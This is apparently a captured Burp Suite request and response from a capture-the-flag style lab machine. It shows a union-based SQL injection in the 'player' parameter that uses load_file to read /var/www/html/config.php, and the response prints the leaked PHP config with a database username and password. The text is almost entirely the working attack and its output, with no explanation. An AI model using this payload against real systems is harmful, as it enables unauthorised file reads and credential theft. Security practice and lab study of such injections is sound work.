 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 63
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=' union select load_file("/var/www/html/config.php")--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 08:19:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 262
10
11 Sorry, <?php
12 session_start();
13 $servername = "127.0.0.1";
14 $username = "uhc";
15 $password = "uhc-11qual-global-pw";
16 $dbname = "november";
17
18 $conn = new mysqli($servername, $username, $password, $dbname);
19 ?>
20 you are not eligible due to already qualifying.